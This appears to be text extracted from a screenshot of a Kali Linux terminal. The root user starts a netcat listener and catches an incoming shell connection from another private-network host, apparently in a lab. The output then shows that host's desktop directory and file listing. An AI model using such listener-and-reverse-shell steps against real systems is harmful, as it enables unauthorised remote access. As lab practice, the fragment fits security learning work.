 ┌──(root㉿kali)-[~/Desktop]
└─# nc -lvnp 1145
listening on [any] 1145 ...
connect to [192.168.142.132] from (UNKNOWN) [192.168.142.143] 56842
/root/桌面
all.txt
catfile
date.txt
error.txt
hello
hello.txt
nihao
nihao.txt
output.txt
test1.txt